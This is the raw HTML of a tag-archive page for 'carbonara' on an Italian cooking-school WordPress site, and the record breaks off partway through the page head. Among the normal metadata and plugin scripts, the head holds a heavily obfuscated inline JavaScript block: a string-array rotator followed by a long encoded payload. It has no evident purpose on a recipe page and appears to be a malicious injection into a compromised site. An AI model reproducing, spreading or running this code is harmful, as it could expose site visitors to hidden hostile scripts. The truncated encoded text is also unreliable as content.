

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/tag/carbonara/
body_size: 30349
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>carbonara Archivi - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/tag/carbonara/" /><link rel="next" href="https://mamamediterraneum.it/tag/carbonara/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="carbonara Archivi - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/tag/carbonara/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/tag/carbonara/","url":"https://mamamediterraneum.it/tag/carbonara/","name":"carbonara Archivi - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/tag/carbonara/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/tag/carbonara/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/tag/carbonara/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/tag/carbonara/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/tag/carbonara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"carbonara"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; carbonara Feed del tag" href="https://mamamediterraneum.it/tag/carbonara/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="carbonara Archivi - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2-2/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/css/6c55ac1ae54a7bfaed6fba950ce4b53b.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tags/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1